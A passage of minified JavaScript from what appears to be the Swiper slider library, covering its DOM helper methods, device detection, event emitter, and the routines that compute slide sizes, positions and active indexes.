function prepend(newChild){var document=getDocument();var i;var j;for(i=0;i<this.length;i+=1){if(typeof newChild==='string'){var tempDiv=document.createElement('div');tempDiv.innerHTML=newChild;for(j=tempDiv.childNodes.length-1;j>=0;j-=1){this[i].insertBefore(tempDiv.childNodes[j],this[i].childNodes[0]);}}else if(newChild instanceof Dom7){for(j=0;j<newChild.length;j+=1){this[i].insertBefore(newChild[j],this[i].childNodes[0]);}}else{this[i].insertBefore(newChild,this[i].childNodes[0]);}}
return this;}
function next(selector){if(this.length>0){if(selector){if(this[0].nextElementSibling&&$(this[0].nextElementSibling).is(selector)){return $([this[0].nextElementSibling]);}
return $([]);}
if(this[0].nextElementSibling)return $([this[0].nextElementSibling]);return $([]);}
return $([]);}
function nextAll(selector){var nextEls=[];var el=this[0];if(!el)return $([]);while(el.nextElementSibling){var _next=el.nextElementSibling;if(selector){if($(_next).is(selector))nextEls.push(_next);}else nextEls.push(_next);el=_next;}
return $(nextEls);}
function prev(selector){if(this.length>0){var el=this[0];if(selector){if(el.previousElementSibling&&$(el.previousElementSibling).is(selector)){return $([el.previousElementSibling]);}
return $([]);}
if(el.previousElementSibling)return $([el.previousElementSibling]);return $([]);}
return $([]);}
function prevAll(selector){var prevEls=[];var el=this[0];if(!el)return $([]);while(el.previousElementSibling){var _prev=el.previousElementSibling;if(selector){if($(_prev).is(selector))prevEls.push(_prev);}else prevEls.push(_prev);el=_prev;}
return $(prevEls);}
function parent(selector){var parents=[];for(var i=0;i<this.length;i+=1){if(this[i].parentNode!==null){if(selector){if($(this[i].parentNode).is(selector))parents.push(this[i].parentNode);}else{parents.push(this[i].parentNode);}}}
return $(parents);}
function parents(selector){var parents=[];for(var i=0;i<this.length;i+=1){var _parent=this[i].parentNode;while(_parent){if(selector){if($(_parent).is(selector))parents.push(_parent);}else{parents.push(_parent);}
_parent=_parent.parentNode;}}
return $(parents);}
function closest(selector){var closest=this;if(typeof selector==='undefined'){return $([]);}
if(!closest.is(selector)){closest=closest.parents(selector).eq(0);}
return closest;}
function find(selector){var foundElements=[];for(var i=0;i<this.length;i+=1){var found=this[i].querySelectorAll(selector);for(var j=0;j<found.length;j+=1){foundElements.push(found[j]);}}
return $(foundElements);}
function children(selector){var children=[];for(var i=0;i<this.length;i+=1){var childNodes=this[i].children;for(var j=0;j<childNodes.length;j+=1){if(!selector||$(childNodes[j]).is(selector)){children.push(childNodes[j]);}}}
return $(children);}
function remove(){for(var i=0;i<this.length;i+=1){if(this[i].parentNode)this[i].parentNode.removeChild(this[i]);}
return this;}
var Methods={addClass:addClass,removeClass:removeClass,hasClass:hasClass,toggleClass:toggleClass,attr:attr,removeAttr:removeAttr,transform:transform,transition:transition,on:on,off:off,trigger:trigger,transitionEnd:transitionEnd,outerWidth:outerWidth,outerHeight:outerHeight,styles:styles,offset:offset,css:css,each:each,html:html,text:text,is:is,index:index,eq:eq,append:append,prepend:prepend,next:next,nextAll:nextAll,prev:prev,prevAll:prevAll,parent:parent,parents:parents,closest:closest,find:find,children:children,filter:filter,remove:remove};Object.keys(Methods).forEach(function(methodName){$.fn[methodName]=Methods[methodName];});function deleteProps(obj){var object=obj;Object.keys(object).forEach(function(key){try{object[key]=null;}catch(e){}
try{delete object[key];}catch(e){}});}
function nextTick(callback,delay){if(delay===void 0){delay=0;}
return setTimeout(callback,delay);}
function now(){return Date.now();}
function getTranslate(el,axis){if(axis===void 0){axis='x';}
var window=getWindow();var matrix;var curTransform;var transformMatrix;var curStyle=window.getComputedStyle(el,null);if(window.WebKitCSSMatrix){curTransform=curStyle.transform||curStyle.webkitTransform;if(curTransform.split(',').length>6){curTransform=curTransform.split(', ').map(function(a){return a.replace(',','.');}).join(', ');}
transformMatrix=new window.WebKitCSSMatrix(curTransform==='none'?'':curTransform);}else{transformMatrix=curStyle.MozTransform||curStyle.OTransform||curStyle.MsTransform||curStyle.msTransform||curStyle.transform||curStyle.getPropertyValue('transform').replace('translate(','matrix(1, 0, 0, 1,');matrix=transformMatrix.toString().split(',');}
if(axis==='x'){if(window.WebKitCSSMatrix)curTransform=transformMatrix.m41;else if(matrix.length===16)curTransform=parseFloat(matrix[12]);else curTransform=parseFloat(matrix[4]);}
if(axis==='y'){if(window.WebKitCSSMatrix)curTransform=transformMatrix.m42;else if(matrix.length===16)curTransform=parseFloat(matrix[13]);else curTransform=parseFloat(matrix[5]);}
return curTransform||0;}
function isObject$1(o){return typeof o==='object'&&o!==null&&o.constructor&&o.constructor===Object;}
function extend$1(){var to=Object(arguments.length<=0?undefined:arguments[0]);for(var i=1;i<arguments.length;i+=1){var nextSource=i<0||arguments.length<=i?undefined:arguments[i];if(nextSource!==undefined&&nextSource!==null){var keysArray=Object.keys(Object(nextSource));for(var nextIndex=0,len=keysArray.length;nextIndex<len;nextIndex+=1){var nextKey=keysArray[nextIndex];var desc=Object.getOwnPropertyDescriptor(nextSource,nextKey);if(desc!==undefined&&desc.enumerable){if(isObject$1(to[nextKey])&&isObject$1(nextSource[nextKey])){extend$1(to[nextKey],nextSource[nextKey]);}else if(!isObject$1(to[nextKey])&&isObject$1(nextSource[nextKey])){to[nextKey]={};extend$1(to[nextKey],nextSource[nextKey]);}else{to[nextKey]=nextSource[nextKey];}}}}}
return to;}
function bindModuleMethods(instance,obj){Object.keys(obj).forEach(function(key){if(isObject$1(obj[key])){Object.keys(obj[key]).forEach(function(subKey){if(typeof obj[key][subKey]==='function'){obj[key][subKey]=obj[key][subKey].bind(instance);}});}
instance[key]=obj[key];});}
var support;function calcSupport(){var window=getWindow();var document=getDocument();return{touch:!!('ontouchstart'in window||window.DocumentTouch&&document instanceof window.DocumentTouch),pointerEvents:!!window.PointerEvent&&'maxTouchPoints'in window.navigator&&window.navigator.maxTouchPoints>=0,observer:function checkObserver(){return'MutationObserver'in window||'WebkitMutationObserver'in window;}(),passiveListener:function checkPassiveListener(){var supportsPassive=false;try{var opts=Object.defineProperty({},'passive',{get:function get(){supportsPassive=true;}});window.addEventListener('testPassiveListener',null,opts);}catch(e){}
return supportsPassive;}(),gestures:function checkGestures(){return'ongesturestart'in window;}()};}
function getSupport(){if(!support){support=calcSupport();}
return support;}
var device;function calcDevice(_temp){var _ref=_temp===void 0?{}:_temp,userAgent=_ref.userAgent;var support=getSupport();var window=getWindow();var platform=window.navigator.platform;var ua=userAgent||window.navigator.userAgent;var device={ios:false,android:false};var screenWidth=window.screen.width;var screenHeight=window.screen.height;var android=ua.match(/(Android);?[\s\/]+([\d.]+)?/);var ipad=ua.match(/(iPad).*OS\s([\d_]+)/);var ipod=ua.match(/(iPod)(.*OS\s([\d_]+))?/);var iphone=!ipad&&ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);var windows=platform==='Win32';var macos=platform==='MacIntel';var iPadScreens=['1024x1366','1366x1024','834x1194','1194x834','834x1112','1112x834','768x1024','1024x768'];if(!ipad&&macos&&support.touch&&iPadScreens.indexOf(screenWidth+"x"+screenHeight)>=0){ipad=ua.match(/(Version)\/([\d.]+)/);if(!ipad)ipad=[0,1,'13_0_0'];macos=false;}
if(android&&!windows){device.os='android';device.android=true;}
if(ipad||iphone||ipod){device.os='ios';device.ios=true;}
return device;}
function getDevice(overrides){if(overrides===void 0){overrides={};}
if(!device){device=calcDevice(overrides);}
return device;}
var browser;function calcBrowser(){var window=getWindow();function isSafari(){var ua=window.navigator.userAgent.toLowerCase();return ua.indexOf('safari')>=0&&ua.indexOf('chrome')<0&&ua.indexOf('android')<0;}
return{isEdge:!!window.navigator.userAgent.match(/Edge/g),isSafari:isSafari(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent)};}
function getBrowser(){if(!browser){browser=calcBrowser();}
return browser;}
var modular={useParams:function useParams(instanceParams){var instance=this;if(!instance.modules)return;Object.keys(instance.modules).forEach(function(moduleName){var module=instance.modules[moduleName];if(module.params){extend$1(instanceParams,module.params);}});},useModules:function useModules(modulesParams){if(modulesParams===void 0){modulesParams={};}
var instance=this;if(!instance.modules)return;Object.keys(instance.modules).forEach(function(moduleName){var module=instance.modules[moduleName];var moduleParams=modulesParams[moduleName]||{};if(module.on&&instance.on){Object.keys(module.on).forEach(function(moduleEventName){instance.on(moduleEventName,module.on[moduleEventName]);});}
if(module.create){module.create.bind(instance)(moduleParams);}});}};var eventsEmitter={on:function on(events,handler,priority){var self=this;if(typeof handler!=='function')return self;var method=priority?'unshift':'push';events.split(' ').forEach(function(event){if(!self.eventsListeners[event])self.eventsListeners[event]=[];self.eventsListeners[event][method](handler);});return self;},once:function once(events,handler,priority){var self=this;if(typeof handler!=='function')return self;function onceHandler(){self.off(events,onceHandler);if(onceHandler.__emitterProxy){delete onceHandler.__emitterProxy;}
for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key];}
handler.apply(self,args);}
onceHandler.__emitterProxy=handler;return self.on(events,onceHandler,priority);},onAny:function onAny(handler,priority){var self=this;if(typeof handler!=='function')return self;var method=priority?'unshift':'push';if(self.eventsAnyListeners.indexOf(handler)<0){self.eventsAnyListeners[method](handler);}
return self;},offAny:function offAny(handler){var self=this;if(!self.eventsAnyListeners)return self;var index=self.eventsAnyListeners.indexOf(handler);if(index>=0){self.eventsAnyListeners.splice(index,1);}
return self;},off:function off(events,handler){var self=this;if(!self.eventsListeners)return self;events.split(' ').forEach(function(event){if(typeof handler==='undefined'){self.eventsListeners[event]=[];}else if(self.eventsListeners[event]){self.eventsListeners[event].forEach(function(eventHandler,index){if(eventHandler===handler||eventHandler.__emitterProxy&&eventHandler.__emitterProxy===handler){self.eventsListeners[event].splice(index,1);}});}});return self;},emit:function emit(){var self=this;if(!self.eventsListeners)return self;var events;var data;var context;for(var _len2=arguments.length,args=new Array(_len2),_key2=0;_key2<_len2;_key2++){args[_key2]=arguments[_key2];}
if(typeof args[0]==='string'||Array.isArray(args[0])){events=args[0];data=args.slice(1,args.length);context=self;}else{events=args[0].events;data=args[0].data;context=args[0].context||self;}
data.unshift(context);var eventsArray=Array.isArray(events)?events:events.split(' ');eventsArray.forEach(function(event){if(self.eventsListeners&&self.eventsListeners[event]){var handlers=[];self.eventsListeners[event].forEach(function(eventHandler){handlers.push(eventHandler);});handlers.forEach(function(eventHandler){eventHandler.apply(context,data);});}});return self;}};function updateSize(){var swiper=this;var width;var height;var $el=swiper.$el;if(typeof swiper.params.width!=='undefined'&&swiper.params.width!==null){width=swiper.params.width;}else{width=$el[0].clientWidth;}
if(typeof swiper.params.height!=='undefined'&&swiper.params.width!==null){height=swiper.params.height;}else{height=$el[0].clientHeight;}
if(width===0&&swiper.isHorizontal()||height===0&&swiper.isVertical()){return;}
width=width-parseInt($el.css('padding-left')||0,10)-parseInt($el.css('padding-right')||0,10);height=height-parseInt($el.css('padding-top')||0,10)-parseInt($el.css('padding-bottom')||0,10);if(Number.isNaN(width))width=0;if(Number.isNaN(height))height=0;extend$1(swiper,{width:width,height:height,size:swiper.isHorizontal()?width:height});}
function updateSlides(){var swiper=this;var window=getWindow();var params=swiper.params;var $wrapperEl=swiper.$wrapperEl,swiperSize=swiper.size,rtl=swiper.rtlTranslate,wrongRTL=swiper.wrongRTL;var isVirtual=swiper.virtual&&params.virtual.enabled;var previousSlidesLength=isVirtual?swiper.virtual.slides.length:swiper.slides.length;var slides=$wrapperEl.children("."+swiper.params.slideClass);var slidesLength=isVirtual?swiper.virtual.slides.length:slides.length;var snapGrid=[];var slidesGrid=[];var slidesSizesGrid=[];function slidesForMargin(slideEl,slideIndex){if(!params.cssMode)return true;if(slideIndex===slides.length-1){return false;}
return true;}
var offsetBefore=params.slidesOffsetBefore;if(typeof offsetBefore==='function'){offsetBefore=params.slidesOffsetBefore.call(swiper);}
var offsetAfter=params.slidesOffsetAfter;if(typeof offsetAfter==='function'){offsetAfter=params.slidesOffsetAfter.call(swiper);}
var previousSnapGridLength=swiper.snapGrid.length;var previousSlidesGridLength=swiper.snapGrid.length;var spaceBetween=params.spaceBetween;var slidePosition=-offsetBefore;var prevSlideSize=0;var index=0;if(typeof swiperSize==='undefined'){return;}
if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%')>=0){spaceBetween=parseFloat(spaceBetween.replace('%',''))/100*swiperSize;}
swiper.virtualSize=-spaceBetween;if(rtl)slides.css({marginLeft:'',marginTop:''});else slides.css({marginRight:'',marginBottom:''});var slidesNumberEvenToRows;if(params.slidesPerColumn>1){if(Math.floor(slidesLength/params.slidesPerColumn)===slidesLength/swiper.params.slidesPerColumn){slidesNumberEvenToRows=slidesLength;}else{slidesNumberEvenToRows=Math.ceil(slidesLength/params.slidesPerColumn)*params.slidesPerColumn;}
if(params.slidesPerView!=='auto'&&params.slidesPerColumnFill==='row'){slidesNumberEvenToRows=Math.max(slidesNumberEvenToRows,params.slidesPerView*params.slidesPerColumn);}}
var slideSize;var slidesPerColumn=params.slidesPerColumn;var slidesPerRow=slidesNumberEvenToRows/slidesPerColumn;var numFullColumns=Math.floor(slidesLength/params.slidesPerColumn);for(var i=0;i<slidesLength;i+=1){slideSize=0;var slide=slides.eq(i);if(params.slidesPerColumn>1){var newSlideOrderIndex=void 0;var column=void 0;var row=void 0;if(params.slidesPerColumnFill==='row'&&params.slidesPerGroup>1){var groupIndex=Math.floor(i/(params.slidesPerGroup*params.slidesPerColumn));var slideIndexInGroup=i-params.slidesPerColumn*params.slidesPerGroup*groupIndex;var columnsInGroup=groupIndex===0?params.slidesPerGroup:Math.min(Math.ceil((slidesLength-groupIndex*slidesPerColumn*params.slidesPerGroup)/slidesPerColumn),params.slidesPerGroup);row=Math.floor(slideIndexInGroup/columnsInGroup);column=slideIndexInGroup-row*columnsInGroup+groupIndex*params.slidesPerGroup;newSlideOrderIndex=column+row*slidesNumberEvenToRows/slidesPerColumn;slide.css({'-webkit-box-ordinal-group':newSlideOrderIndex,'-moz-box-ordinal-group':newSlideOrderIndex,'-ms-flex-order':newSlideOrderIndex,'-webkit-order':newSlideOrderIndex,order:newSlideOrderIndex});}else if(params.slidesPerColumnFill==='column'){column=Math.floor(i/slidesPerColumn);row=i-column*slidesPerColumn;if(column>numFullColumns||column===numFullColumns&&row===slidesPerColumn-1){row+=1;if(row>=slidesPerColumn){row=0;column+=1;}}}else{row=Math.floor(i/slidesPerRow);column=i-row*slidesPerRow;}
slide.css("margin-"+(swiper.isHorizontal()?'top':'left'),row!==0&&params.spaceBetween&&params.spaceBetween+"px");}
if(slide.css('display')==='none')continue;if(params.slidesPerView==='auto'){var slideStyles=window.getComputedStyle(slide[0],null);var currentTransform=slide[0].style.transform;var currentWebKitTransform=slide[0].style.webkitTransform;if(currentTransform){slide[0].style.transform='none';}
if(currentWebKitTransform){slide[0].style.webkitTransform='none';}
if(params.roundLengths){slideSize=swiper.isHorizontal()?slide.outerWidth(true):slide.outerHeight(true);}else{if(swiper.isHorizontal()){var width=parseFloat(slideStyles.getPropertyValue('width')||0);var paddingLeft=parseFloat(slideStyles.getPropertyValue('padding-left')||0);var paddingRight=parseFloat(slideStyles.getPropertyValue('padding-right')||0);var marginLeft=parseFloat(slideStyles.getPropertyValue('margin-left')||0);var marginRight=parseFloat(slideStyles.getPropertyValue('margin-right')||0);var boxSizing=slideStyles.getPropertyValue('box-sizing');if(boxSizing&&boxSizing==='border-box'){slideSize=width+marginLeft+marginRight;}else{slideSize=width+paddingLeft+paddingRight+marginLeft+marginRight;}}else{var height=parseFloat(slideStyles.getPropertyValue('height')||0);var paddingTop=parseFloat(slideStyles.getPropertyValue('padding-top')||0);var paddingBottom=parseFloat(slideStyles.getPropertyValue('padding-bottom')||0);var marginTop=parseFloat(slideStyles.getPropertyValue('margin-top')||0);var marginBottom=parseFloat(slideStyles.getPropertyValue('margin-bottom')||0);var _boxSizing=slideStyles.getPropertyValue('box-sizing');if(_boxSizing&&_boxSizing==='border-box'){slideSize=height+marginTop+marginBottom;}else{slideSize=height+paddingTop+paddingBottom+marginTop+marginBottom;}}}
if(currentTransform){slide[0].style.transform=currentTransform;}
if(currentWebKitTransform){slide[0].style.webkitTransform=currentWebKitTransform;}
if(params.roundLengths)slideSize=Math.floor(slideSize);}else{slideSize=(swiperSize-(params.slidesPerView-1)*spaceBetween)/params.slidesPerView;if(params.roundLengths)slideSize=Math.floor(slideSize);if(slides[i]){if(swiper.isHorizontal()){slides[i].style.width=slideSize+"px";}else{slides[i].style.height=slideSize+"px";}}}
if(slides[i]){slides[i].swiperSlideSize=slideSize;}
slidesSizesGrid.push(slideSize);if(params.centeredSlides){slidePosition=slidePosition+slideSize/2+prevSlideSize/2+spaceBetween;if(prevSlideSize===0&&i!==0)slidePosition=slidePosition-swiperSize/2-spaceBetween;if(i===0)slidePosition=slidePosition-swiperSize/2-spaceBetween;if(Math.abs(slidePosition)<1/1000)slidePosition=0;if(params.roundLengths)slidePosition=Math.floor(slidePosition);if(index%params.slidesPerGroup===0)snapGrid.push(slidePosition);slidesGrid.push(slidePosition);}else{if(params.roundLengths)slidePosition=Math.floor(slidePosition);if((index-Math.min(swiper.params.slidesPerGroupSkip,index))%swiper.params.slidesPerGroup===0)snapGrid.push(slidePosition);slidesGrid.push(slidePosition);slidePosition=slidePosition+slideSize+spaceBetween;}
swiper.virtualSize+=slideSize+spaceBetween;prevSlideSize=slideSize;index+=1;}
swiper.virtualSize=Math.max(swiper.virtualSize,swiperSize)+offsetAfter;var newSlidesGrid;if(rtl&&wrongRTL&&(params.effect==='slide'||params.effect==='coverflow')){$wrapperEl.css({width:swiper.virtualSize+params.spaceBetween+"px"});}
if(params.setWrapperSize){if(swiper.isHorizontal())$wrapperEl.css({width:swiper.virtualSize+params.spaceBetween+"px"});else $wrapperEl.css({height:swiper.virtualSize+params.spaceBetween+"px"});}
if(params.slidesPerColumn>1){swiper.virtualSize=(slideSize+params.spaceBetween)*slidesNumberEvenToRows;swiper.virtualSize=Math.ceil(swiper.virtualSize/params.slidesPerColumn)-params.spaceBetween;if(swiper.isHorizontal())$wrapperEl.css({width:swiper.virtualSize+params.spaceBetween+"px"});else $wrapperEl.css({height:swiper.virtualSize+params.spaceBetween+"px"});if(params.centeredSlides){newSlidesGrid=[];for(var _i=0;_i<snapGrid.length;_i+=1){var slidesGridItem=snapGrid[_i];if(params.roundLengths)slidesGridItem=Math.floor(slidesGridItem);if(snapGrid[_i]<swiper.virtualSize+snapGrid[0])newSlidesGrid.push(slidesGridItem);}
snapGrid=newSlidesGrid;}}
if(!params.centeredSlides){newSlidesGrid=[];for(var _i2=0;_i2<snapGrid.length;_i2+=1){var _slidesGridItem=snapGrid[_i2];if(params.roundLengths)_slidesGridItem=Math.floor(_slidesGridItem);if(snapGrid[_i2]<=swiper.virtualSize-swiperSize){newSlidesGrid.push(_slidesGridItem);}}
snapGrid=newSlidesGrid;if(Math.floor(swiper.virtualSize-swiperSize)-Math.floor(snapGrid[snapGrid.length-1])>1){snapGrid.push(swiper.virtualSize-swiperSize);}}
if(snapGrid.length===0)snapGrid=[0];if(params.spaceBetween!==0){if(swiper.isHorizontal()){if(rtl)slides.filter(slidesForMargin).css({marginLeft:spaceBetween+"px"});else slides.filter(slidesForMargin).css({marginRight:spaceBetween+"px"});}else slides.filter(slidesForMargin).css({marginBottom:spaceBetween+"px"});}
if(params.centeredSlides&&params.centeredSlidesBounds){var allSlidesSize=0;slidesSizesGrid.forEach(function(slideSizeValue){allSlidesSize+=slideSizeValue+(params.spaceBetween?params.spaceBetween:0);});allSlidesSize-=params.spaceBetween;var maxSnap=allSlidesSize-swiperSize;snapGrid=snapGrid.map(function(snap){if(snap<0)return-offsetBefore;if(snap>maxSnap)return maxSnap+offsetAfter;return snap;});}
if(params.centerInsufficientSlides){var _allSlidesSize=0;slidesSizesGrid.forEach(function(slideSizeValue){_allSlidesSize+=slideSizeValue+(params.spaceBetween?params.spaceBetween:0);});_allSlidesSize-=params.spaceBetween;if(_allSlidesSize<swiperSize){var allSlidesOffset=(swiperSize-_allSlidesSize)/2;snapGrid.forEach(function(snap,snapIndex){snapGrid[snapIndex]=snap-allSlidesOffset;});slidesGrid.forEach(function(snap,snapIndex){slidesGrid[snapIndex]=snap+allSlidesOffset;});}}
extend$1(swiper,{slides:slides,snapGrid:snapGrid,slidesGrid:slidesGrid,slidesSizesGrid:slidesSizesGrid});if(slidesLength!==previousSlidesLength){swiper.emit('slidesLengthChange');}
if(snapGrid.length!==previousSnapGridLength){if(swiper.params.watchOverflow)swiper.checkOverflow();swiper.emit('snapGridLengthChange');}
if(slidesGrid.length!==previousSlidesGridLength){swiper.emit('slidesGridLengthChange');}
if(params.watchSlidesProgress||params.watchSlidesVisibility){swiper.updateSlidesOffset();}}
function updateAutoHeight(speed){var swiper=this;var activeSlides=[];var newHeight=0;var i;if(typeof speed==='number'){swiper.setTransition(speed);}else if(speed===true){swiper.setTransition(swiper.params.speed);}
if(swiper.params.slidesPerView!=='auto'&&swiper.params.slidesPerView>1){if(swiper.params.centeredSlides){swiper.visibleSlides.each(function(slide){activeSlides.push(slide);});}else{for(i=0;i<Math.ceil(swiper.params.slidesPerView);i+=1){var index=swiper.activeIndex+i;if(index>swiper.slides.length)break;activeSlides.push(swiper.slides.eq(index)[0]);}}}else{activeSlides.push(swiper.slides.eq(swiper.activeIndex)[0]);}
for(i=0;i<activeSlides.length;i+=1){if(typeof activeSlides[i]!=='undefined'){var height=activeSlides[i].offsetHeight;newHeight=height>newHeight?height:newHeight;}}
if(newHeight)swiper.$wrapperEl.css('height',newHeight+"px");}
function updateSlidesOffset(){var swiper=this;var slides=swiper.slides;for(var i=0;i<slides.length;i+=1){slides[i].swiperSlideOffset=swiper.isHorizontal()?slides[i].offsetLeft:slides[i].offsetTop;}}
function updateSlidesProgress(translate){if(translate===void 0){translate=this&&this.translate||0;}
var swiper=this;var params=swiper.params;var slides=swiper.slides,rtl=swiper.rtlTranslate;if(slides.length===0)return;if(typeof slides[0].swiperSlideOffset==='undefined')swiper.updateSlidesOffset();var offsetCenter=-translate;if(rtl)offsetCenter=translate;slides.removeClass(params.slideVisibleClass);swiper.visibleSlidesIndexes=[];swiper.visibleSlides=[];for(var i=0;i<slides.length;i+=1){var slide=slides[i];var slideProgress=(offsetCenter+(params.centeredSlides?swiper.minTranslate():0)-slide.swiperSlideOffset)/(slide.swiperSlideSize+params.spaceBetween);if(params.watchSlidesVisibility||params.centeredSlides&&params.autoHeight){var slideBefore=-(offsetCenter-slide.swiperSlideOffset);var slideAfter=slideBefore+swiper.slidesSizesGrid[i];var isVisible=slideBefore>=0&&slideBefore<swiper.size-1||slideAfter>1&&slideAfter<=swiper.size||slideBefore<=0&&slideAfter>=swiper.size;if(isVisible){swiper.visibleSlides.push(slide);swiper.visibleSlidesIndexes.push(i);slides.eq(i).addClass(params.slideVisibleClass);}}
slide.progress=rtl?-slideProgress:slideProgress;}
swiper.visibleSlides=$(swiper.visibleSlides);}
function updateProgress(translate){var swiper=this;if(typeof translate==='undefined'){var multiplier=swiper.rtlTranslate?-1:1;translate=swiper&&swiper.translate&&swiper.translate*multiplier||0;}
var params=swiper.params;var translatesDiff=swiper.maxTranslate()-swiper.minTranslate();var progress=swiper.progress,isBeginning=swiper.isBeginning,isEnd=swiper.isEnd;var wasBeginning=isBeginning;var wasEnd=isEnd;if(translatesDiff===0){progress=0;isBeginning=true;isEnd=true;}else{progress=(translate-swiper.minTranslate())/translatesDiff;isBeginning=progress<=0;isEnd=progress>=1;}
extend$1(swiper,{progress:progress,isBeginning:isBeginning,isEnd:isEnd});if(params.watchSlidesProgress||params.watchSlidesVisibility||params.centeredSlides&&params.autoHeight)swiper.updateSlidesProgress(translate);if(isBeginning&&!wasBeginning){swiper.emit('reachBeginning toEdge');}
if(isEnd&&!wasEnd){swiper.emit('reachEnd toEdge');}
if(wasBeginning&&!isBeginning||wasEnd&&!isEnd){swiper.emit('fromEdge');}
swiper.emit('progress',progress);}
function updateSlidesClasses(){var swiper=this;var slides=swiper.slides,params=swiper.params,$wrapperEl=swiper.$wrapperEl,activeIndex=swiper.activeIndex,realIndex=swiper.realIndex;var isVirtual=swiper.virtual&&params.virtual.enabled;slides.removeClass(params.slideActiveClass+" "+params.slideNextClass+" "+params.slidePrevClass+" "+params.slideDuplicateActiveClass+" "+params.slideDuplicateNextClass+" "+params.slideDuplicatePrevClass);var activeSlide;if(isVirtual){activeSlide=swiper.$wrapperEl.find("."+params.slideClass+"[data-swiper-slide-index=\""+activeIndex+"\"]");}else{activeSlide=slides.eq(activeIndex);}
activeSlide.addClass(params.slideActiveClass);if(params.loop){if(activeSlide.hasClass(params.slideDuplicateClass)){$wrapperEl.children("."+params.slideClass+":not(."+params.slideDuplicateClass+")[data-swiper-slide-index=\""+realIndex+"\"]").addClass(params.slideDuplicateActiveClass);}else{$wrapperEl.children("."+params.slideClass+"."+params.slideDuplicateClass+"[data-swiper-slide-index=\""+realIndex+"\"]").addClass(params.slideDuplicateActiveClass);}}
var nextSlide=activeSlide.nextAll("."+params.slideClass).eq(0).addClass(params.slideNextClass);if(params.loop&&nextSlide.length===0){nextSlide=slides.eq(0);nextSlide.addClass(params.slideNextClass);}
var prevSlide=activeSlide.prevAll("."+params.slideClass).eq(0).addClass(params.slidePrevClass);if(params.loop&&prevSlide.length===0){prevSlide=slides.eq(-1);prevSlide.addClass(params.slidePrevClass);}
if(params.loop){if(nextSlide.hasClass(params.slideDuplicateClass)){$wrapperEl.children("."+params.slideClass+":not(."+params.slideDuplicateClass+")[data-swiper-slide-index=\""+nextSlide.attr('data-swiper-slide-index')+"\"]").addClass(params.slideDuplicateNextClass);}else{$wrapperEl.children("."+params.slideClass+"."+params.slideDuplicateClass+"[data-swiper-slide-index=\""+nextSlide.attr('data-swiper-slide-index')+"\"]").addClass(params.slideDuplicateNextClass);}
if(prevSlide.hasClass(params.slideDuplicateClass)){$wrapperEl.children("."+params.slideClass+":not(."+params.slideDuplicateClass+")[data-swiper-slide-index=\""+prevSlide.attr('data-swiper-slide-index')+"\"]").addClass(params.slideDuplicatePrevClass);}else{$wrapperEl.children("."+params.slideClass+"."+params.slideDuplicateClass+"[data-swiper-slide-index=\""+prevSlide.attr('data-swiper-slide-index')+"\"]").addClass(params.slideDuplicatePrevClass);}}
swiper.emitSlidesClasses();}
function updateActiveIndex(newActiveIndex){var swiper=this;var translate=swiper.rtlTranslate?swiper.translate:-swiper.translate;var slidesGrid=swiper.slidesGrid,snapGrid=swiper.snapGrid,params=swiper.params,previousIndex=swiper.activeIndex,previousRealIndex=swiper.realIndex,previousSnapIndex=swiper.snapIndex;var activeIndex=newActiveIndex;var snapIndex;if(typeof activeIndex==='undefined'){for(var i=0;i<slidesGrid.length;i+=1){if(typeof slidesGrid[i+1]!=='undefined'){if(translate>=slidesGrid[i]&&translate<slidesGrid[i+1]-(slidesGrid[i+1]-slidesGrid[i])/2){activeIndex=i;}else if(translate>=slidesGrid[i]&&translate<slidesGrid[i+1]){activeIndex=i+1;}}else if(translate>=slidesGrid[i]){activeIndex=i;}}
if(params.normalizeSlideIndex){if(activeIndex<0||typeof activeIndex==='undefined')activeIndex=0;}}
if(snapGrid.indexOf(translate)>=0){snapIndex=snapGrid.indexOf(translate);}else{var skip=Math.min(params.slidesPerGroupSkip,activeIndex);snapIndex=skip+Math.floor((activeIndex-skip)/params.slidesPerGroup);}
if(snapIndex>=snapGrid.length)snapIndex=snapGrid.length-1;if(activeIndex===previousIndex){if(snapIndex!==previousSnapIndex){swiper.snapIndex=snapIndex;swiper.emit('snapIndexChange');}
return;}
var realIndex=parseInt(swiper.slides.eq(activeIndex).attr('data-swiper-slide-index')||activeIndex,10);extend$1(swiper,{snapIndex:snapIndex,realIndex:realIndex,previousIndex:previousIndex,activeIndex:activeIndex});swiper.emit('activeIndexChange');swiper.emit('snapIndexChange');if(previousRealIndex!==realIndex){swiper.emit('realIndexChange');}
if(swiper.initialized||swiper.params.runCallbacksOnInit){swiper.emit('slideChange');}}
function updateClickedSlide(e){var swiper=this;var params=swiper.params;var slide=$(e.target).closest("."+params.slideClass)[0];var slideFound=false;if(slide){for(var i=0;i<swiper.slides.length;i+=1){if(swiper.slides[i]===slide)slideFound=true;}}
if(slide&&slideFound){swiper.clickedSlide=slide;if(swiper.virtual&&swiper.params.virtual.enabled){swiper.clickedIndex=parseInt($(slide).attr('data-swiper-slide-index'),10);}else{swiper.clickedIndex=$(slide).index();}}else{swiper.clickedSlide=undefined;swiper.clickedIndex=undefined;return;}
if(params.slideToClickedSlide&&swiper.clickedIndex!==undefined&&swiper.clickedIndex!==swiper.activeIndex){swiper.slideToClickedSlide();}}
var update={updateSize:updateSize,updateSlides:updateSlides,updateAutoHeight:updateAutoHeight,updateSlidesOffset:updateSlidesOffset,updateSlidesProgress:updateSlidesProgress,updateProgress:updateProgress,updateSlidesClasses:updateSlidesClasses,updateActiveIndex:updateActiveIndex,updateClickedSlide:updateClickedSlide};function getSwiperTranslate(axis){if(axis===void 0){axis=this.isHorizontal()?'x':'y';}
var swiper=this;var params=swiper.params,rtl=swiper.rtlTranslate,translate=swiper.translate,$wrapperEl=swiper.$wrapperEl;if(params.virtualTranslate){return rtl?-translate:translate;}
if(params.cssMode){return translate;}
var currentTranslate=getTranslate($wrapperEl[0],axis);if(rtl)currentTranslate=-currentTranslate;return currentTranslate||0;}
function setTranslate(translate,byController){var swiper=this;var rtl=swiper.rtlTranslate,params=swiper.params,$wrapperEl=swiper.$wrapperEl,wrapperEl=swiper.wrapperEl,progress=swiper.progress;var x=0;var y=0;var z=0;if(swiper.isHorizontal()){x=rtl?-translate:translate;}else{y=translate;}
if(params.roundLengths){x=Math.floor(x);y=Math.floor(y);}
